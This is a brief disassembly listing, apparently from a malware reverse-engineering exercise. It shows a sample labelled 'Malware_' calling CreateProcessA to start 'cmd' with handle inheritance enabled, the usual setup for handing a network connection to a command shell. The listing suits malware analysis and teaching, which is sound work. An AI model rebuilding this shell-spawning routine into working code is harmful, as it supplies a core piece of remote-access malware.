 00401053 . 8D55 F0 LEA EDX,DWORD PTR SS:[EBP-10]
00401056 . 52 PUSH EDX pProcessInfo = ntdll.KiFastSystemCallRet
00401057 . 8D45 A8 LEA EAX,DWORD PTR SS:[EBP-58]
0040105A . 50 PUSH EAX pStartupInfo
0040105B . 6A 00 PUSH 0 CurrentDir = NULL
0040105D . 6A 00 PUSH 0 pEnvironment = NULL
0040105F . 6A 00 PUSH 0 CreationFlags = 0
00401061 . 6A 01 PUSH 1 InheritHandles = TRUE
00401063 . 6A 00 PUSH 0 pThreadSecurity = NULL
00401065 . 6A 00 PUSH 0 pProcessSecurity = NULL
00401067 . 68 30504000 PUSH Malware_.00405030 CommandLine = "cmd"
0040106C . 6A 00 PUSH 0 ModuleFileName = NULL
0040106E . FF15 04404000 CALL DWORD PTR DS:[<&KERNEL32.CreateProc CreateProcessA
00401074 . 8945 EC MOV DWORD PTR SS:[EBP-14],EAX